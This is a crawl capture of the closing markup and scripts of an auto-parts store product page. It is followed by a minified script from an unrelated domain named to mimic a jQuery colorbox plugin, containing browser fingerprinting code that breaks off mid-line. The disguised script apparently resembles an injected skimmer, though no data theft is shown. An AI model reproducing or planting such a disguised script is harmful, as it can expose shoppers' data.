			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/i-677-honda-accord-oem-replacement-fuel-pump-1986-1993.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="ebc63c7d31c3cde3e6f9" href="" target="_blank" onclick="this.href='mailto:'+ebc63c7d31c3cde3e6f9(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ebc63c7d31c3cde3e6f9() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ebc63c7d31c3cde3e6f9').appendChild(document.createTextNode(ebc63c7d31c3cde3e6f9()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
        	<!-- Add Foundation  Class Names to Product Detail Page -->
	<script>
		//customized product page
		$('#wsm-product-wrapper').addClass('row');
		$('#wsm-prod-images-container').addClass('four columns');
		$('#wsm-prod-info-container').addClass('eight columns');
		$('#wsm-prod-info ').addClass('row');
		$('#wsm-prod-images-container').removeAttr('style');
		$('#wsm-prod-rotate-image').removeAttr('style');
		
		$('.wsm-prod-title, .wsm_product_info_tag, .wsm-prod-rating, div.wsm_product_info_itemid, .wsm-prod-summary, .wsm-prod-availibilty').addClass('prod-info-left');
		
					$('.wsm-prod-pricebox, .wsm-tiered-pricing, .wsm-prod-buttons').addClass('prod-info-right');
			$('.prod-info-right').wrapAll('<div class="prod-info-right-wrap five columns push-seven" />')
			$('.prod-info-left').wrapAll('<div class="prod-info-left-wrap seven columns pull-five" />');
			$('.prod-info-left-wrap').appendTo('#wsm-prod-info');
			$('.prod-info-right-wrap').prependTo('#wsm-prod-info');
			</script>
	
					
				
		<!-- Add close button to modal -->
		<script type="text/javascript" language="javascript">
			$('.wsm-prod-options-box.reveal-modal').append('<a class="close-reveal-modal">×</a>');
			$('.wsm-tiered-pricing.reveal-modal').append('<a class="close-reveal-modal">×</a>');
					</script>
		<script>
			$(window).load(function(){
				$(".wsm_product_option_select .wsmjs-option-selector").click(function(){
					var thisDrop = $(this).parent().parent().prev("#wsm-prod-options-container");
					$("#wsm-prod-options-container .dropdown").appendTo(thisDrop);
				});
				//$("#wsm-prod-options-box").appendTo("body");
				//$("#wsm-tiered-pricing ").appendTo("body");
			});
		</script>
		
<!-- End If Product -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







	<script>
		$(document).ready(function() {
			$(".productInfo li:contains('Year Make Model Submodel')").wrapAll('<ul class="ymms" />');
			$(".productInfo li:contains('rec part')").wrapAll('<ul class="rec-part" />');
			$(".productInfo .ymms" ).prepend('<label class="ymms-title">Year Make Model Submodel: </label>');
			$(".productInfo .rec-part" ).prepend('<label class="rec-parts-title">Recommended Parts: </label>');
                        $(".sharethis_wrap").appendTo(".prod-info-right-wrap");
		});
	</script>

			<script>
			$(document).ready(function(){
				$(".wsm-prod-title").prependTo("#wsm-product-wrapper").addClass("twelve columns");
				$(".prod-info-right-wrap").prepend('<h2 class="row">Your Selected Product</h2>');
                                $(".paypal-finance").prependTo(".prod-info-right-wrap");
							});
		</script>
	


		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
									
									imageID += '143862948';
						
				imageURL = 'https://treperformance.com/'.concat( "/images/M", imageID);
		
				$( document ).ajaxStop(function(){
				$("#wsm_ajax_add_cart_message").prepend("<img src='" + imageURL + "' alt='image'>");
				});
														

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>


 <!-- 01/18/01 - ML - PROS 6194 -->
 <script>
      setTimeout(() => {
         $('.wsm-affirm-message-product').insertAfter('.paypal-widget-wrapper');
      }, 3000);

  // Change "Limited supply" to "in stock" Get the outermost span
  var outermostSpan = $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory > span:first');

  // Clone the child span with <em> content
  var clonedChild = outermostSpan.find('span > em').clone();

  // Change the text content of the outermost span
  outermostSpan.text('IN STOCK: ');

  // Append the cloned child span back to the outermost span
  outermostSpan.append(clonedChild);

  $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory').insertAfter('.wsm-prod-buttons .prod-form-btns');
 </script>


<script defer>
// Cache commonly used selectors
var $prodTabs = $('.wsm-prod-tabs');
var $tabContainer = $('.wsm-tab-container');

// Create the <li> element with its nested structure and append it to the <ul>
$('<li>', {
    class: 'wsm-prod-tab-prod-reviews wsm-prod-tab-reviews'
}).append(
    $('<a>', {
        href: '#wsm-prod-tab-review',
        title: 'Honda Accord OEM Replacement Fuel Pump 1986-1993'
    }).append($('<span>').text('Reviews'))
).appendTo($prodTabs);

// Create the outer <div> with its ID and classes, avoiding inline style
$('<div>', {
    id: 'wsm-prod-tab-review',
    class: 'wsm-tab-content wsm-tab-content-prod-reviews'
}).css('display', 'block') // If you must use a direct style, keep it outside of the object initialization
.append(
    $('<h2>', {
        class: 'wsm-tab-content-header'
    }).text('Customer Reviews'),
    $('<div>', {
        class: 'product-review-wrapper'
    })
).appendTo($tabContainer);


</script>

<!-- SA product review widget -->
  <div class="product-review-wrapper">
             <div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = '677'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/39598/product/'+sa_product+'/product-widget/default.js'); </script>
     
  </div>

<!-- Scroll down to tabs section even if Reviews tab is hidden-->
<script>
 $(document).ajaxStop(function(){
 $('.sa_jump_to_reviews').click(function(event) {
  event.preventDefault(); // Prevent the default link behavior
  const targetElement = document.querySelector('.wsm-prod-tabs'); // Find the target element in the DOM
  if (targetElement) {
   targetElement.scrollIntoView({ behavior: 'smooth' }); // Scroll to the target element smoothly
  }
 });
});
</script>

<!-- Product Stars -->
<div id="product_just_stars" class="reg aside"></div>
<script type="text/javascript"> var sa_product = '677'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/widgets/39598/product/"+sa_product+"/product-stars/default.js"); </script>
 
<!-- SA widget placement script -->
          <script>
        $('.product-review-wrapper').insertAfter('#wsm-prod-tab-review .wsm-tab-content-header');
        $('#product_just_stars').insertBefore('#wsm-prod-info .wsm_product_info_itemid');
      </script>
     

<div class="TG-pdp-seal">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arial"><link rel="stylesheet" rel="preload" href="https://tgscript.s3.amazonaws.com/cert-style-v1.024.css" integrity="sha384-PzfduepNOPTKNfShxcius5IlrRQUUwINOCc14DrQlKzVnKWHX2OvyT01RRPVD43C" crossorigin="anonymous"> <div  class="tgfloat tgStackSeal tgBright tg_1-bright "><table class="tgBlockText" cellspacing="0" cellpadding="0" style="display:none;"><tr><td class="tgBlockImg"><img alt="Trust Guard Security Scanned" id="tgfloat-img" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd939fa67cbf05c884159d.svg" style="border: 0; max-width: 20px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></td><td class="tgBlockSecure" style="font-family: arial; font-size:16px; color:#0066C0">Secure Transaction </td></tr/></table></div> <div id="tgSlideContainer"></div>
</div>

<script src="https://tgscript.s3.amazonaws.com/tgscript-v1.040.js" integrity="sha384-Z/SJxrJ7cstYvara7zoyrkqZJU6kiy1pi8AAYK9BfGAax7Im7eELF8mtyi94/UTV" crossorigin="anonymous"></script>
<script>var tg_div = document.createElement("div");tg_div.innerHTML = tg_script_bottom_right;document.body.appendChild(tg_div);tg_load_animations("65bd8b88a67cbf05c8841540", "bottom_right");tgCheckSealRight();</script>





<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":452,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/js/jquery/jquery.colorbox.1.js
body_size: 19112
content:
function rus_nul(value) {if (value !== undefined && value !== null) {return value;} else {return "";}};
//function rus_nul(value) {if (value !== undefined ) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"ÃƒÆ’Ã†â€™Ãƒâ€¦Ã‚Â½ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â±",W=E?"b":"ÃƒÆ’Ã†â€™Ãƒâ€¦Ã‚Â½ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like 